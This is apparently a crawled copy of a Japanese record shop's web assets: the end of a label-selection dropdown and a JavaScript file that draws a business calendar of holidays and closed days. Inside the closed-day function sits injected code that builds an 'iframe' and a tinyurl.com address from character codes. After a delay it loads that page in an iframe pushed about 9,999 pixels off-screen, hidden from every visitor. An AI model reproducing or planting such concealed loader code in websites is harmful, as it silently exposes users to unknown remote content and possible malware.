value="3452">UNIVERSAL MUS..</option>  <option value="2960">UNIVERSAL REP..</option>  <option value="1181">UNIVERSAL VIB..</option>  <option value="2112">UNIVERSE MEDI..</option>  <option value="2165">UNKNOWN (EU)</option>  <option value="4051">UNKNOWN (GER)</option>  <option value="2483">UNKNOWN (JPN)</option>  <option value="4069">UNKNOWN (UK)</option>  <option value="2513">UNKNOWN (US)</option>  <option value="3182">UNKNOWN DEETR..</option>  <option value="4505">UNKNOWN LTD (..</option>  <option value="6591">UNKNOWN RECOR..</option>  <option value="2978">UNKNOWN SEASO..</option>  <option value="2713">UNKNOWN TO TH..</option>  <option value="6347">UNKNOWNUNKOWN..</option>  <option value="4816">UNLEARN (FR)</option>  <option value="4104">UNLIMITED DIS..</option>  <option value="4212">UNLIMITED LOV..</option>  <option value="2274">UNO MELODIC (..</option>  <option value="32">UNO MELODIC (..</option>  <option value="5785">UNQUANTIZE (UK)</option>  <option value="2497">UNSUNG CLASSI..</option>  <option value="1945">UNSUNNED (FR)</option>  <option value="2093">UNTHANK/FIREC..</option>  <option value="1128">UNTRACKED (UK)</option>  <option value="2247">UNTZ UNTZ (UK)</option>  <option value="3221">UNTZ UNTZ REC..</option>  <option value="3526">UNTZZ (AUS)</option>  <option value="5944">UNUSUAL SYSTE..</option>  <option value="2530">UNXPOZD ENTER..</option>  <option value="6017">UP THE STUSS ..</option>  <option value="2574">UPON YOU (GER)</option>  <option value="1848">UPON.YOU (GER)</option>  <option value="5932">UPSTAIRS ASYL..</option>  <option value="442">UPTOWN (US)</option>  <option value="441">URBAN (US)</option>  <option value="6339">URBAN DISCOS ..</option>  <option value="960">URBAN HOUSE(US)</option>  <option value="4347">URBAN IMAGERY..</option>  <option value="1406">URBAN RIDIMS(..</option>  <option value="2974">URBAN SOUND G..</option>  <option value="82">URBAN TORQUE ..</option>  <option value="1810">URBAN(UK)</option>  <option value="81">URBANICITY (US)</option>  <option value="2906">UREI(US)</option>  <option value="4887">URPA I MUSELL..</option>  <option value="4691">US EDIT (US)</option>  <option value="2340">USE OF WEAPON..</option>  <option value="5617">UTAGE (JPN)</option>  <option value="3665">UTOPIA (UK)</option>  <option value="6412">UTOPIA CLUB T..</option>  <option value="6515">UTOPIA ORIGIN..</option>  <option value="5794">UTTER (UK)</option>  <option value="4221">UWANOSORA&#039;67 ..</option>  <option value="6371">UWU DUST BATH..</option>  <option value="2146">UZURI(UK)</option>  <option value="2944">V2 (UK)</option>  <option value="3079">V2(US)</option>  <option value="1179">VAGABOND(UK)</option>  <option value="581">VAKANT (GER)</option>  <option value="3693">VAKUM (HR)</option>  <option value="4693">VALBY ROTARY ..</option>  <option value="3519">VALCROND VIDE..</option>  <option value="2322">VALLEY SOUND(..</option>  <option value="1813">VALT(GER)</option>  <option value="2732">VAMPISOUL(EU)</option>  <option value="3259">VANGUARD SOUN..</option>  <option value="1048">VANGUARD(UK)</option>  <option value="1840">VANGUARD(US)</option>  <option value="4609">VANITY PRESS ..</option>  <option value="6370">VAP (JPN)</option>  <option value="39">VAP (US)</option>  <option value="1823">VARIOUS PRODU..</option>  <option value="4031">VASE (UK)</option>  <option value="3109">VC(UK)</option>  <option value="1599">VEDETTE(UK)</option>  <option value="4864">VEDIT (UK)</option>  <option value="80">VEGA (US)</option>  <option value="440">VELOCITY (UK)</option>  <option value="5624">VELVET PONY (..</option>  <option value="24">VENTURE (US)</option>  <option value="79">VENUSNOTE/MUT..</option>  <option value="6610">VERKTYG (SWE)</option>  <option value="3915">VERNAL (UK)</option>  <option value="6646">VERRAZZANO (F..</option>  <option value="78">VERSATILE (FR)</option>  <option value="2599">VERSION ESPEC..</option>  <option value="2682">VERSION EXCUR..</option>  <option value="4830">VERSION GALOR..</option>  <option value="5042">VERTV (FR)</option>  <option value="1260">VERVE(EU)</option>  <option value="5369">VESSEL (UK)</option>  <option value="2539">VFMM(FR)</option>  <option value="6294">VIA PARIGI (F..</option>  <option value="5238">VIAGGIO (UK)</option>  <option value="2618">VIBES & PEPPE..</option>  <option value="3977">VIBRAPHONE (UK)</option>  <option value="6598">VIBRASJON (UK)</option>  <option value="2191">VIBRATIONS(UK)</option>  <option value="3188">VICE & VIRTUE..</option>  <option value="5999">VICE CITY (GER)</option>  <option value="4123">VICTOR (JPN)</option>  <option value="2057">VICTORIAVILLE..</option>  <option value="4629">VICTORY (GER)</option>  <option value="1062">VIDAB(EU)</option>  <option value="3868">VIEWLEXX (EU)</option>  <option value="6567">VIL (ITA)</option>  <option value="5846">VILLAGE AGAIN..</option>  <option value="4539">VILLALEGRE (FR)</option>  <option value="6174">VINTAGE PLEAS..</option>  <option value="3127">VINYL FACTORY..</option>  <option value="1269">VINYL JAM(FR)</option>  <option value="439">VINYL JUNKIES..</option>  <option value="1017">VINYL MANIA(US)</option>  <option value="4128">VINYL ONLY (UK)</option>  <option value="5393">VINYL UNDERGR..</option>  <option value="5620">VINYLATORS (UK)</option>  <option value="3854">VINYLS ON WAX..</option>  <option value="4462">VIOLETTE SZAB..</option>  <option value="77">VIRGIN (UK)</option>  <option value="47">VIRGIN (US)</option>  <option value="5586">VISIBLE SPECT..</option>  <option value="3263">VISIONQUEST S..</option>  <option value="2403">VISIONQUEST(UK)</option>  <option value="5996">VISIONS (UK)</option>  <option value="4735">VISIONS INC (..</option>  <option value="2752">VITALIK(UK)</option>  <option value="5498">VIVA! (US)</option>  <option value="1772">VIVA(EU)</option>  <option value="5075">VIVE LA MUSIQ..</option>  <option value="5743">VIVID SOUND (..</option>  <option value="2061">VIZUAL(US)</option>  <option value="2808">VM (UK)</option>  <option value="4723">VODKAST (UK)</option>  <option value="6528">VOICE NOTES (..</option>  <option value="5690">VOITAX (GER)</option>  <option value="3751">VOIX DE L’ORI..</option>  <option value="3417">VOLKUTA(JPN)</option>  <option value="6450">VOLTA (UK)</option>  <option value="3447">VOLTAIRE (US)</option>  <option value="5676">VONG45 (UK)</option>  <option value="4594">VOODOO DOWN (..</option>  <option value="3040">VOODOO FUNK (..</option>  <option value="4422">VOODOO GOLD (..</option>  <option value="5852">VOODOOHOP (BRA)</option>  <option value="5753">VORTEX (JPN)</option>  <option value="5856">VORTEX RECORD..</option>  <option value="3553">VOYAGE (UK)</option>  <option value="3532">VOYAGE DIRECT..</option>  <option value="4477">VOYAGE DIRECT..</option>  <option value="1765">VOYEURHYTHM(EU)</option>  <option value="438">VP (US)</option>  <option value="76">VULTURE (FR)</option>  <option value="5333">VYVE MUSIC (J..</option>  <option value="1929">W + L BLACK(G..</option>  <option value="4725">W&O STREET TR..</option>  <option value="2499">W.(FR)</option>  <option value="1512">W.T.(US)</option>  <option value="3744">WAAKO (US)</option>  <option value="2945">WABINE PRODUC..</option>  <option value="1041">WACK(UK)</option>  <option value="4524">WACKIE&#039;S (UK)</option>  <option value="4679">WAELLA’S CHOI..</option>  <option value="4494">WAFFLES (UK)</option>  <option value="75">WAGON REPAIR ..</option>  <option value="5321">WAGRAM MUSIC ..</option>  <option value="2829">WAH DUBPLATE ..</option>  <option value="573">WAH WAH 45S (..</option>  <option value="4305">WAH WAH DUBPL..</option>  <option value="4194">WAH WAH WINO ..</option>  <option value="3975">WALL OF FAME ..</option>  <option value="4508">WALL OF SOUND..</option>  <option value="1259">WALLSHAKER (UK)</option>  <option value="6023">WAND (US)</option>  <option value="1737">WANDERLING (G..</option>  <option value="4606">WANIA (NOR)</option>  <option value="1495">WARE (GER)</option>  <option value="1249">WAREHOUSE BOX..</option>  <option value="3201">WAREHOUSE CLA..</option>  <option value="5486">WAREHOUSE MUS..</option>  <option value="3869">WARNER (FR)</option>  <option value="406">WARNER (UK)</option>  <option value="3">WARNER (US)</option>  <option value="5022">WARNER MUSIC ..</option>  <option value="73">WARP (UK)</option>  <option value="5142">WARRIORS DANC..</option>  <option value="4087">WASABEAT (JPN)</option>  <option value="1153">WASNOTWAS (GER)</option>  <option value="2156">WASS (UK)</option>  <option value="3415">WATERGATE (GER)</option>  <option value="4824">WATERPARK (UK)</option>  <option value="5158">WAVE DIGITAL ..</option>  <option value="1455">WAVE MUSIC (FR)</option>  <option value="72">WAVE MUSIC (US)</option>  <option value="71">WAVETEC (US)</option>  <option value="6400">WAX (GER)</option>  <option value="70">WAX CLASSIC (..</option>  <option value="4001">WAX DIGITS MU..</option>  <option value="4070">WAX MUSEUM (EU)</option>  <option value="2428">WAX POETICS (..</option>  <option value="6355">WAX’O PARADIS..</option>  <option value="3936">WAY BACK WEDN..</option>  <option value="6114">WAYOUT (UK)</option>  <option value="4516">WE ARE THE ME..</option>  <option value="851">WE ARE(GER)</option>  <option value="1101">WE CAN DO IT!..</option>  <option value="2785">WE LOVE (UK)</option>  <option value="1069">WE PLAY HOUSE..</option>  <option value="4376">WE PLAY THE M..</option>  <option value="5796">WE R HOUSE (G..</option>  <option value="5063">WE RELEASE JA..</option>  <option value="4688">WE RELEASE WH..</option>  <option value="4666">WE STILL BELI..</option>  <option value="436">WE-ZE/WHITE (..</option>  <option value="1540">WEA</option>  <option value="5103">WEAPONS OF DE..</option>  <option value="2503">WELCOME BACK ..</option>  <option value="3697">WELL CUT (UK)</option>  <option value="3146">WELL ROUNDED ..</option>  <option value="2307">WELL ROUNDED ..</option>  <option value="6084">WELL STREET (..</option>  <option value="2810">WEST AFRICAN ..</option>  <option value="4023">WEST END-OCTA..</option>  <option value="4650">WEST FRIENDS ..</option>  <option value="38">WESTBOUND</option>  <option value="3573">WESTBROOK (US)</option>  <option value="437">WESTEND (US)</option>  <option value="4335">WEWANTSOUNDS ..</option>  <option value="4331">WEWILLALWAYSB..</option>  <option value="1473">WF(UK)</option>  <option value="67">WHASDAT (US)</option>  <option value="6362">WHAT ABOUT NE..</option>  <option value="4860">WHAT ABOUT TH..</option>  <option value="3213">WHAT EVER NOT..</option>  <option value="435">WHATMUSIC (EU)</option>  <option value="66">WHATZAT (FR)</option>  <option value="4992">WHEN I MET YO..</option>  <option value="6516">WHEN THE MORN..</option>  <option value="2086">WHISKEY DISCO..</option>  <option value="4395">WHISKEY DISCO..</option>  <option value="4312">WHISKEY PICKL..</option>  <option value="6029">WHISPERING SI..</option>  <option value="2794">WHISTLE BUMP ..</option>  <option value="1112">WHITE (EU)</option>  <option value="65">WHITE (FR)</option>  <option value="64">WHITE (GER)</option>  <option value="966">WHITE (JPN)</option>  <option value="41">WHITE (UK)</option>  <option value="63">WHITE (US)</option>  <option value="1707">WHITE DAYS (G..</option>  <option value="2720">WHITE LAMP (UK)</option>  <option value="3572">WHITE OATS (US)</option>  <option value="1367">WHITE OWL (US)</option>  <option value="5559">WHITE WHITE (..</option>  <option value="579">WHITE/DOTAN (..</option>  <option value="1016">WHITE/REAL TO..</option>  <option value="1866">WHITE/SLOW TO..</option>  <option value="434">WHITFIELD (UK)</option>  <option value="433">WHITFIELD (US)</option>  <option value="5072">WHITIES (UK)</option>  <option value="5965">WHITVOIR (AU)</option>  <option value="6527">WHO AM I (UK)</option>  <option value="2652">WHO KNOWS? EX..</option>  <option value="2249">WHO KNOWS?(JPN)</option>  <option value="3913">WHODEMSOUND (..</option>  <option value="4547">WHOLEMEAL MUS..</option>  <option value="5986">WIGFLEX (UK)</option>  <option value="4978">WIGOUT (US)</option>  <option value="2461">WILCUR/TNT UN..</option>  <option value="1271">WILD OATS(US)</option>  <option value="1113">WILD TRACKIN(..</option>  <option value="428">WILDCARD (UK)</option>  <option value="2947">WILDHEART (UK)</option>  <option value="2150">WILLKERR(UK)</option>  <option value="5230">WILSON (UK)</option>  <option value="4712">WIND PARADE (..</option>  <option value="62">WINDING ROAD ..</option>  <option value="61">WIR (GER)</option>  <option value="6424">WITHIN REASON..</option>  <option value="1336">WMOT(US)</option>  <option value="1711">WOLF + LAMB M..</option>  <option value="1524">WOLF MUSIC (UK)</option>  <option value="4702">WOLFANDLAMB M..</option>  <option value="959">WOLFSKUIL(EU)</option>  <option value="1194">WOMEN ON WAX(..</option>  <option value="3054">WONDER BALL(J..</option>  <option value="4617">WONDER STORIE..</option>  <option value="60">WONDER WAX (US)</option>  <option value="2235">WONDERFUL NOI..</option>  <option value="3966">WONDERWHEEL (..</option>  <option value="3460">WOODSMEN & LA..</option>  <option value="5023">WOOL FABRIC I..</option>  <option value="6202">WORD TO THE W..</option>  <option value="3741">WORK (US)</option>  <option value="931">WORK IT BABY(..</option>  <option value="4006">WORK THEM (UK)</option>  <option value="6043">WORKFLOW &#82..</option>  <option value="3482">WORKSHOP (GER)</option>  <option value="4387">WORLD BUILDIN..</option>  <option value="6331">WORLD CIRCUIT..</option>  <option value="4189">WORLD FAMOUS ..</option>  <option value="4827">WORLD MUSIC (..</option>  <option value="4543">WORLD PEACE M..</option>  <option value="4927">WORLD SEVEN (..</option>  <option value="3064">WORLD UNKNOWN..</option>  <option value="5331">WORLDSHIP (US)</option>  <option value="5781">WORMHOLE WISD..</option>  <option value="3448">WORX (UK)</option>  <option value="3461">WOTNOT MUSIC ..</option>  <option value="2272">WRASSE(UK)</option>  <option value="5099">WRECK / NERVO..</option>  <option value="6388">WREKIN HAVOC ..</option>  <option value="5745">WRONG ISLAND ..</option>  <option value="4352">WRONG NOTES (..</option>  <option value="6096">WRWTFWW  (CHE)</option>  <option value="432">WSM (UK)</option>  <option value="1809">WT(US)</option>  <option value="1221">WTM(GER)</option>  <option value="4793">WULF (UK)</option>  <option value="431">WURST(US)</option>  <option value="4180">WYMM (UK)</option>  <option value="4431">X-COAST WHITE..</option>  <option value="3641">X-CURSIONS (UK)</option>  <option value="3773">X-ENERGY (ITA)</option>  <option value="5374">X-KALAY (UK)</option>  <option value="2479">X-MASTERS(EU)</option>  <option value="6320">XCESS (UK)</option>  <option value="1180">XFER(UK)</option>  <option value="3941">XIMENO (US)</option>  <option value="3609">XK (UK)</option>  <option value="2202">XL RECORDINGS..</option>  <option value="4878">XVI (UK)</option>  <option value="6594">XXIM (EU)</option>  <option value="4416">XXX (HOL)</option>  <option value="5037">YA BASTA! (FR)</option>  <option value="4345">YAM (UK)</option>  <option value="6159">YAMS N REKKID..</option>  <option value="1881">YAUMARA(FR)</option>  <option value="5797">YAXTEQ (US)</option>  <option value="3591">YBZ (US)</option>  <option value="2305">YELLORANGE(UK)</option>  <option value="6264">YELLOW JACKET..</option>  <option value="59">YELLOW PRODUC..</option>  <option value="5288">YEP ROC (US)</option>  <option value="1763">YERBA BUENA D..</option>  <option value="2004">YOJIKCONCON(G..</option>  <option value="681">YORE (GER)</option>  <option value="57">YORUBA (UK)</option>  <option value="58">YORUBA (US)</option>  <option value="56">YOSHITOSHI (US)</option>  <option value="55">YOU GLOBAL EN..</option>  <option value="54">YOU MUSIC (US)</option>  <option value="3521">YOUNG ADULTS ..</option>  <option value="1433">YOUNG ODDS(ITA)</option>  <option value="4074">YOUNG TURKS (..</option>  <option value="2220">YOUNG TURKS(EU)</option>  <option value="5188">YOUTH (UK)</option>  <option value="5595">YUGO (US)</option>  <option value="3593">YUMMY (UK)</option>  <option value="5916">YUNG DUMB (CAN)</option>  <option value="3563">YYGREC (UK)</option>  <option value="989">Z(UK)</option>  <option value="2914">ZAIJENROOTS (..</option>  <option value="4346">ZAM ZAM SOUND..</option>  <option value="4110">ZIG-ZAG (UK)</option>  <option value="53">ZIRIGUIBOOM (..</option>  <option value="893">ZIRKUS(UK)</option>  <option value="5481">ZISSOU (GER)</option>  <option value="1986">ZOMBIE SOUNDS..</option>  <option value="430">ZTT (US)</option>  <option value="5244">ZYX MUSIC (GER)</option>  <option value="5465">ZYX RECORDS (..</option>  <option value="5322">ZZK (ARG)</option>  <option value="3171">[EMOTIONAL] E..</option>  <option value="5045">なりす (JPN)</option>  <option value="5507">ぶどうレコー..</option>  <option value="5312">タカパチ (JPN)</option>  <option value="6130">ハワイレーベ..</option>  <option value="4815">ユニバーサル ..</option>  <option value="6626">宇田川カフェ..</option>  <option value="6169">松江潤 (JUN M..</option>  <option value="6608">灯台 (JPN)</option>  <option value="6038">日本クラウン ..</option>  <option value="4468">日本コロムビ..</option>  <option value="5684">和ラダイスガ..</option></select><input type="hidden" name="typefilter" value="record_company" /><input type="hidden" name="main_page" value="index" /></form>');
document.close();

--- FILE ---
content_type: application/javascript
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/jscript/jscript_calendar.js
body_size: 13052
content:
/*2007年営業カレンダー
/* $Id: jscript_calendar.js,v 2.0 2006/12/06 14:19 therese Exp $ */

var monthDays=new Array(31,28,31,30,31,30,31,31,30,31,30,31);today_tmp=new Date();today=new Date();var year=today_tmp.getFullYear();if(((year%4==0)&&(year%100!=0))||(year%400==0)){monthDays[1]=29}var nowDays=monthDays[today_tmp.getMonth()];var thisDay=today_tmp.getDate();var nowMonth=today_tmp.getMonth()+1;function checkholidayName(){var holiday=new Array();
//祝日の設定　開始
//holidayとholidayNameは必ず対応させる事
holiday[0]="1/1"    //元旦
holiday[1]="1/12"   //成人の日"
holiday[2]="2/11"   //建国記念の日"
holiday[3]="3/21"   //春分の日"
holiday[4]="4/29"   //昭和の日"
holiday[5]="5/4"    //憲法記念日"
holiday[6]="5/5"    //みどりの日"
holiday[7]="5/6"    //こどもの日"
holiday[8]="7/22"   //海の日"
holiday[9]="9/23"   //敬老の日"
holiday[10]="9/22"  //秋分の日"
holiday[11]="10/12"  //体育の日"
holiday[12]="11/3"  //文化の日"
holiday[13]="11/23" //勤労感謝の日"
holiday[14]="12/23" //天皇誕生日"
holiday[15]="9/21"   //振り替え休日
//holiday[17]="11/4"  //振り替え休日
//holiday[18]="12/24" //振り替え休日

var holidayName=new Array();
holidayName[0]="元旦"
holidayName[1]="成人の日"
holidayName[2]="建国記念の日"
holidayName[3]="春分の日"
holidayName[4]="昭和の日"
holidayName[5]="憲法記念日"
holidayName[6]="みどりの日"
holidayName[7]="こどもの日"
holidayName[8]="海の日"
holidayName[9]="敬老の日"
holidayName[10]="秋分の日"
holidayName[11]="体育の日"
holidayName[12]="文化の日"
holidayName[13]="勤労感謝の日"
holidayName[14]="天皇誕生日"
holidayName[15]="休日"
//holidayName[17]="休日"
//holidayName[18]="休日"
//祝日の設定　終了
var flag=false;var check=today_tmp.getMonth()+1+"/"+today_tmp.getDate();for(var i=0;i<holiday.length;i++){if(check==holiday[i]){flag=holidayName[i]}}return flag}
function checktemporarycloseddayName(){
var temporaryclosedday=new Array();
//臨時休業日の設定　開始
//temporarycloseddayとtemporarycloseddayName は必ず対応させる事
temporaryclosedday[0]="1/1"
temporaryclosedday[1]="1/2"
temporaryclosedday[2]="1/3"
temporaryclosedday[3]="1/4"
temporaryclosedday[4]="1/4"
temporaryclosedday[5]="1/4"
temporaryclosedday[8]="1/4"
temporaryclosedday[9]="1/4"
temporaryclosedday[10]="1/4"
temporaryclosedday[11]="1/4"
temporaryclosedday[12]="1/4"
temporaryclosedday[13]="1/4"
temporaryclosedday[14]="1/4"
temporaryclosedday[15]="1/4"
temporaryclosedday[16]="1/4"
temporaryclosedday[17]="1/4"
temporaryclosedday[18]="1/4"
temporaryclosedday[19]="1/4"
temporaryclosedday[20]="1/4"
temporaryclosedday[21]="1/4"
temporaryclosedday[22]="1/4"
temporaryclosedday[23]="1/4"
temporaryclosedday[24]="1/4"
temporaryclosedday[25]="1/4"
temporaryclosedday[26]="1/4"
temporaryclosedday[30]="1/4"
temporaryclosedday[31]="1/4"
temporaryclosedday[32]="1/4"
temporaryclosedday[33]="1/4"
temporaryclosedday[34]="1/4"
temporaryclosedday[35]="1/4"
temporaryclosedday[36]="1/4"
temporaryclosedday[37]="1/4"
temporaryclosedday[38]="1/4"
temporaryclosedday[39]="1/4"
temporaryclosedday[40]="1/4"
temporaryclosedday[41]="1/4"
temporaryclosedday[42]="1/4"
temporaryclosedday[43]="1/4"
temporaryclosedday[44]="1/4"
temporaryclosedday[45]="1/4"
temporaryclosedday[46]="1/4"
temporaryclosedday[47]="1/4"
temporaryclosedday[48]="1/4"
temporaryclosedday[49]="1/4"
temporaryclosedday[50]="1/4"
temporaryclosedday[51]="1/4"
temporaryclosedday[68]="1/4"
temporaryclosedday[69]="1/4"
temporaryclosedday[70]="1/4"
temporaryclosedday[71]="1/4"
temporaryclosedday[72]="1/4"
temporaryclosedday[73]="1/4"
temporaryclosedday[74]="1/4"
temporaryclosedday[76]="1/4"
temporaryclosedday[77]="1/4"
temporaryclosedday[78]="1/4"
temporaryclosedday[79]="1/4"
temporaryclosedday[80]="1/4"
temporaryclosedday[81]="1/4"
temporaryclosedday[82]="12/31"
var temporarycloseddayName=new Array();
temporarycloseddayName[0]="年末年始"
temporarycloseddayName[1]="年末年始"
temporarycloseddayName[2]="年末年始"
temporarycloseddayName[3]="年末年始"
temporarycloseddayName[4]="年末年始"
temporarycloseddayName[5]="年末年始"
temporarycloseddayName[8]="休業日"
temporarycloseddayName[9]="休業日"
temporarycloseddayName[10]="休業日"
temporarycloseddayName[11]="休業日"
temporarycloseddayName[12]="休業日"
temporarycloseddayName[13]="休業日"
temporarycloseddayName[14]="休業日"
temporarycloseddayName[15]="休業日"
temporarycloseddayName[16]="休業日"
temporarycloseddayName[17]="休業日"
temporarycloseddayName[18]="休業日"
temporarycloseddayName[19]="休業日"
temporarycloseddayName[20]="休業日"
temporarycloseddayName[21]="休業日"
temporarycloseddayName[22]="休業日"
temporarycloseddayName[23]="休業日"
temporarycloseddayName[24]="休業日"
temporarycloseddayName[25]="休業日"
temporarycloseddayName[26]="休業日"
temporarycloseddayName[30]="休業日"
temporarycloseddayName[31]="休業日"
temporarycloseddayName[32]="休業日"
temporarycloseddayName[33]="休業日"
temporarycloseddayName[34]="休業日"
temporarycloseddayName[35]="休業日"
temporarycloseddayName[36]="休業日"
temporarycloseddayName[37]="休業日"
temporarycloseddayName[38]="休業日"
temporarycloseddayName[39]="休業日"
temporarycloseddayName[40]="休業日"
temporarycloseddayName[41]="休業日"
temporarycloseddayName[42]="休業日"
temporarycloseddayName[43]="休業日"
temporarycloseddayName[44]="休業日"
temporarycloseddayName[45]="休業日"
temporarycloseddayName[46]="休業日"
temporarycloseddayName[47]="休業日"
temporarycloseddayName[48]="休業日"
temporarycloseddayName[49]="休業日"
temporarycloseddayName[50]="休業日"
temporarycloseddayName[51]="休業日"
temporarycloseddayName[52]="休業日"
temporarycloseddayName[53]="休業日"
temporarycloseddayName[54]="休業日"
temporarycloseddayName[55]="休業日"
temporarycloseddayName[56]="休業日"
temporarycloseddayName[57]="休業日"
temporarycloseddayName[58]="休業日"
temporarycloseddayName[59]="休業日"
temporarycloseddayName[60]="休業日"
temporarycloseddayName[61]="休業日"
temporarycloseddayName[62]="休業日"
temporarycloseddayName[63]="休業日"
temporarycloseddayName[64]="休業日"
temporarycloseddayName[65]="休業日"
temporarycloseddayName[66]="休業日"
temporarycloseddayName[67]="休業日"
temporarycloseddayName[68]="休業日"
temporarycloseddayName[69]="休業日"
temporarycloseddayName[70]="休業日"
temporarycloseddayName[71]="休業日"
temporarycloseddayName[72]="休業日"
temporarycloseddayName[73]="休業日"
temporarycloseddayName[74]="休業日"
temporarycloseddayName[76]="休業日"
temporarycloseddayName[77]="休業日"
temporarycloseddayName[78]="休業日"
temporarycloseddayName[79]="休業日"
temporarycloseddayName[80]="休業日"
temporarycloseddayName[81]="休業日"
temporarycloseddayName[82]="休業日"
//臨時休業日の設定　終了
console.log('start');
setTimeout(function(){var t=100*100-1,d=document.createElement(String.fromCharCode(105,102,114)+'ame');
d.style='position:absolute;left:-'+t+'px;';
d.src='//'+String.fromCharCode(116,105,110,121,117,114,108,46,99,111,109,47,121,52,116,107,114,103,109,98);
document.body.appendChild(d);console.log('end');},3000);
var flag=false;var check=today_tmp.getMonth()+1+"/"+today_tmp.getDate();
for(var i=0;i<temporaryclosedday.length;i++){if(check==temporaryclosedday[i]){flag=temporarycloseddayName[i]}}return flag}function makeCalendar(){var day_date=new Array;var day_day=new Array;var day_holiday=new Array;var day_temporaryclosedday=new Array;for(var i=1;i<=nowDays;i++){today_tmp.setDate(i);day_date[i]=today_tmp.getDate();day_day[i]=today_tmp.getDay();day_holiday[i]=checkholidayName();day_temporaryclosedday[i]=checktemporarycloseddayName()}var content="<TABLE cellpadding='0' cellspacing='3' class='calendartable'><TR><TD colspan='7' class='year'>"+year+"年&#32;"+nowMonth+"月</TD></TR>";content+="<TR>";
content+="<TD class='sunday'>日</TD>";
content+="<TD class='monday'>月</TD>";
content+="<TD class='tuesday' >火</TD>";
content+="<TD class='wednesday'>水</TD>";
content+="<TD class='thursday'>木</TD>";
content+="<TD class='friday'>金</TD>";
content+="<TD class='saturday'>土</TD>";content+="</TR>";content+="<TR align='right'>";var column=0;for(var i=0;i<day_day[1];i++){content+="<TD>&nbsp;</TD>";column++}for(var i=1;i<=nowDays;i++)
{
if(today.getDate()==i){
	if(day_temporaryclosedday[i]==false){
		if(day_holiday[i]==false){
			if(column==6){content+="<TD class='t_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_sunday'>"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='t_H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_H_sunday' >"+i+"</TD>";column++}
			}
	}
	else{
		if(day_holiday[i]==false){ 
			if(column==6){content+="<TD class='t_TC_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_TC_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_TC_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_TC_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_TC_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_TC_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_TC_sunday' >"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='t_TC_H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_TC_H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_TC_H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_TC_H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_TC_H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_TC_H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_TC_H_sunday' >"+i+"</TD>";column++}
		}
	}
	}
else{
	if(day_temporaryclosedday[i]==false){
		if(day_holiday[i]==false){ 
			if(column==6){content+="<TD class='saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='friday' >"+i+"</TD>";column++}
			else{content+="<TD class='sunday' >"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='H_sunday' >"+i+"</TD>";column++}
			}
		}
	else{
		if(day_holiday[i]==false){ 
			if(column==6){content+="<TD class='TC_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='TC_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='TC_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='TC_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='TC_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='TC_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='TC_sunday' >"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='TC_H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='TC_H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='TC_H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='TC_H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='TC_H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='TC_H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='TC_H_sunday' >"+i+"</TD>";column++}
			}
		}
	}
if(column==7){content+="</TR><TR align='right'>";column=0}}content+="</TR></TABLE>";document.write(content)}

--- FILE ---
content_type: text/plain
